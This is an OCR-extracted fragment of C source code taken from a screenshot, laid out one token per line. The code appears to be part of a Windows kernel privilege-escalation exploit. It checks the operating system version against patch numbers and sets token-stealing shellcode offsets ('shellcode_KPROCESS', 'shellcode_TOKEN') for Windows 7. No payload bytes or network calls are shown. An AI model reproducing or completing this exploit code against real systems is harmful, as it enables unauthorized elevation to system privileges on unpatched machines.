
const
char
*
securityPatches
[
]
=
{
"KB2503665"
,
"KB2975684"
}
;
        securityPatchesPtr 
=
securityPatches
;
        securityPatchesCount 
=
2
;
        lpInBufferSize 
=
0x08
;
}
// in case the OS version is 6.1, 
no service pack (note: Windows Server 
2008 R2 is 64-bit only)
else
if
(
(
osvi
.
dwMajorVersion 
==
6
)
&&
(
osvi
.
dwMinorVersion 
==
1
)
&&
(
osvi
.
wServicePackMajor 
==
0
)
)
{
// the target machine's OS is 
Windows 7
printf
(
"   [+] Windows 7\n"
)
;
        shellcode_KPROCESS 
=
'\x50'
;
        shellcode_TOKEN    
=
'\xF8'
;